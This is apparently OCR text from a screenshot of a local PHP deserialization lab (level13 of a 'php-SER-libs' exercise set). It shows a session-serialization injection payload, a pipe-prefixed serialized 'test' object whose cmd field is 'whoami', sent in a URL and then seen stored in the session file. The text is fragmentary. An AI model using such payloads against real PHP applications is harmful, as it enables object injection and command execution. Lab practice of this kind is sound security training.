 500 错误 - phpstudy
127.0.0.1/php/level13/hint.php
127.0.0.1/php/level13/serialize
fine-1/php-SER-libs: php反序列
127.0.0.1/php/level13/demo1.
127.0.0.1/php/level13/demo1.php?a=|O:4:"test":1:{s:3:"cmd";s:6:"whoami";}
|O:4:"test":1:{s:3:"cmd";s:6:"whoami";}
C:\phpstudy_pro\Extensions\tmp\tmp\sess_3hvfuunbtlocemdftfg830sur5 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
config.php 8.jsp 1.html LICENSE php.ini phpinfo.php phar.phar demo.phar php.
1 a:1:{s:1:"a";s:39:"|O:4:"test":1:{s:3:"cmd";s:6:"whoami";}";}